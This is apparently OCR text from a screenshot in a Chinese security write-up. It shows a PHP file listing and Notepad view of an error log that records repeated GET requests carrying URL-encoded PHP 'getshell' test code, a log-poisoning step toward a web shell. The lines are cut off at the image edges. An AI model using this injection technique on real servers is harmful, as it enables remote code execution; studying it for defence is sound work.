 LDERS
upload.php
utility_file.php
update.php
auth.php
<?php echo 'getshell';?>
oa.error.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
er: 192.168.0.165, request: "GET /%3C?php%20echo%20%27getshell%20test!!!%27;?%3E HTTP/1.1", host: "192.168.0.165:80
2.168.0.165, request: "GET /%3C?php%20echo%20%27getshell%20test!!!%27;?%3E HTTP/1.1", host: "192.168.0.165:8080"
68.0.165, request: "GET /%3C?php%20echo%20%27getshell%20test!!!%27;?%3E HTTP/1.1", host: "192.168.0.165:8080"
04, server: 192.168.0.165, request: "GET /ispirit/%3C?php%20echo%20%27getshell%20test!!!%27;?%3E HTTP/1.1", host: "
rver: 192.168.0.165, request: "GET /ispirit/%3C?php%20echo%20%27getshell%20test!!!%27;?%3E HTTP/1.1", host: "192.168
r: 192.168.0.165, request: "GET /ispirit/%3C?php%20echo%20%27getshell%20test!!!%27;?%3E HTTP/1.1", host: "192.168.0.
T /i123 HTTP/1.1", host: "192.168.0.165:8080"
T /i123 HTTP/1.1", host: "192.168.0.165:8080"
T /i123 HTTP/1.1", host: "192.168.0.165:8080"
T /i123 HTTP/1.1", host: "192.168.0.165:8080"
T /i123 HTTP/1.1", host: "192.168.0.165:8080"
server: 192.168.0.165, request: "GET /i123<?php echo 'getshell test!!!';?> HTTP/1.1", host: "192.168.0.165:8080"
: 192.168.0.165, request: "GET /i123<?php echo 'getshell test!!!';?> HTTP/1.1", host: "192.168.0.165:8080"
92.168.0.165, request: "GET /i123<?php echo 'getshell test!!!';?> HTTP/1.1", host: "192.168.0.165:8080"
ET /i12/%3C?php%20echo%20%27getshell%20test!!!%27;?%3E HTTP/1.1", host: "192.168.0.165:8080"
server: 192.168.0.165, request: "GET /i123<?php echo 'getshell test!!!';?> HTTP/1.1", host: "192.168.0.165:8080"
: 192.168.0.165, request: "GET /i123<?php echo 'getshell test!!!';?> HTTP/1.1", host: "192.168.0.165:8080"
92.168.0.165, request: "GET /i123<?php echo 'getshell test!!!';?> HTTP/1.1", host: "192.168.0.165:8080"
'零组资料文库'